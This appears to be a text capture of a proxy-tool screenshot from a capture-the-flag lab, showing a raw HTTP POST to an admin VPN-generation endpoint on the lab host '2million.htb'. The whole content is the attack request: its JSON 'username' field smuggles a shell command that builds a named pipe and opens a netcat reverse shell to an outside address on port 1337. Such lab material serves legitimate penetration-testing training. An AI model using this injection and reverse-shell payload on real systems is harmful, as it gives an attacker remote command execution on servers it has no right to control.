 Send Cancel < ▼ > ▼ Target: http://2million.htb HTTP/1
Request
Response
Pretty Raw Hex JQ \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=2g1sdrca41djq25ptqstoa6esm
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 128
13
14 {
"username":
"twomillion;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2
1337 >/tmp/f;"
}